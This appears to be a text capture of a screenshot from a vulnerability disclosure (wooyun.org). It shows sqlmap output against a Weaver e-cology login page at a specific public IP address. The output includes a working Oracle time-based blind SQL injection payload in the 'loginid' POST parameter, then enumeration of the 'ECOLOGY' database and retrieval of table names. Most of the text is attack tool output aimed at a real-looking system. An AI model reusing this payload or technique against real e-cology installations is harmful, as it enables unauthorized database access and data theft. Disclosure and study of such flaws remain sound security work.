 管理员: C:\Windows\System32\cmd.exe - python SQLMap/SQLMap.py -r 2.txt --time-sec 6...
[08:56:42] [WARNING] provided value for parameter 'rnd' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[08:56:42] [WARNING] provided value for parameter 'serial' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[08:56:42] [WARNING] provided value for parameter 'username' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[08:56:42] [WARNING] provided value for parameter 'submit' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[08:56:42] [INFO] resuming back-end DBMS 'oracle'
[08:56:42] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://101.231.52.2:8888/wui/theme/ecology7/page/l
ogin.jsp'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: loginid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginfile=/wui/theme/ecology7/page/login.jsp?templateId=21%26logint
ype=1%26gopage=&logintype=1&fontName=%CE%A2%C8%ED%D1%C5%BA%DA&message=17&gopage=
&formmethod=post&rnd=&serial=&username=&isie=true&loginid=admin' AND 5094=DBMS_P
IPE.RECEIVE_MESSAGE(CHR(114)||CHR(117)||CHR(115)||CHR(78),6) AND 'rsdg'='rsdg&us
erpassword=admin&submit=
---
[08:56:45] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:56:45] [INFO] fetching tables for database: 'ECOLOGY'
[08:56:45] [INFO] fetching number of tables for database 'ECOLOGY'
[08:56:45] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
..............................
[08:56:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1413
[08:57:42] [INFO] retrieved: FORMTABLE_MAIN_125
[09:04:12] [INFO] retrieved: FORMTABLE_MAIN_122
[09:06:26] [INFO] retrieved: WORK_
www.wooyun.org